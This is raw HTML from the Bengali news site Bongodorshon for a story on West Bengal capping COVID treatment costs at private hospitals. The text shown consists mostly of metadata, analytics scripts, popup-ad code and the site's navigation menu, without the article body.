

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/government-restricts-corona-treatment-costing
body_size: 10327
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/government-restricts-corona-treatment-costing" />
<base href="https://www.bongodorshon.com/home/story_detail/government-restricts-corona-treatment-costing" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>করোনা চিকিৎসায় খরচের সীমা বেঁধে দিল রাজ্য </title>
<meta name="keywords" content="Corona Virus, Treatment, Private Hospital, West Bengal Government, Chief Minister, Mamata Banerjee " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="করোনা চিকিৎসায় বেসরকারি হাসপাতালগুলোর বিরুদ্ধে বেশি টাকা নেওয়ার অভিযোগ ওঠে মাঝেমাঝেই। এবার তাতে হস্তক্ষেপ করল পশ্চিমবঙ্গ সরকার। মুখ্যমন্ত্রী বেঁধে দিলেন করোনা চিকিৎসার তিনটি খাতের সর্বোচ্চ খরচ। ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/government-restricts-corona-treatment-costing"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="করোনা চিকিৎসায় বেসরকারি হাসপাতালগুলোর বিরুদ্ধে বেশি টাকা নেওয়ার অভিযোগ ওঠে মাঝেমাঝেই। এবার তাতে হস্তক্ষেপ করল পশ্চিমবঙ্গ সরকার। মুখ্যমন্ত্রী বেঁধে দিলেন করোনা চিকিৎসার তিনটি খাতের সর্বোচ্চ খরচ। " />
<meta property="og:title" content="করোনা চিকিৎসায় খরচের সীমা বেঁধে দিল রাজ্য " />
<meta property="og:description" content="করোনা চিকিৎসায় বেসরকারি হাসপাতালগুলোর বিরুদ্ধে বেশি টাকা নেওয়ার অভিযোগ ওঠে মাঝেমাঝেই। এবার তাতে হস্তক্ষেপ করল পশ্চিমবঙ্গ সরকার। মুখ্যমন্ত্রী বেঁধে দিলেন করোনা চিকিৎসার তিনটি খাতের সর্বোচ্চ খরচ। " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/covid_bill.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/covid_bill.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="করোনা চিকিৎসায় বেসরকারি হাসপাতালগুলোর বিরুদ্ধে বেশি টাকা নেওয়ার অভিযোগ ওঠে মাঝেমাঝেই। এবার তাতে হস্তক্ষেপ করল পশ্চিমবঙ্গ সরকার। মুখ্যমন্ত্রী বেঁধে দিলেন করোনা চিকিৎসার তিনটি খাতের সর্বোচ্চ খরচ। " name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="করোনা চিকিৎসায় বেসরকারি হাসপাতালগুলোর বিরুদ্ধে বেশি টাকা নেওয়ার অভিযোগ ওঠে মাঝেমাঝেই। এবার তাতে হস্তক্ষেপ করল পশ্চিমবঙ্গ সরকার। মুখ্যমন্ত্রী বেঁধে দিলেন করোনা চিকিৎসার তিনটি খাতের সর্বোচ্চ খরচ। " name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department" data-date="2026-01-20" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Click', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/11th-Jangale-Mahal-Utsav-2026-Paschimanchal-Unnayan-Affairs-Department" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Click', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/20_01_2026_11th-Jangale-Mahal-Utsav--2026--Paschimanchal-Unnayan-Affairs-Department.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-20` 'Close', `11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
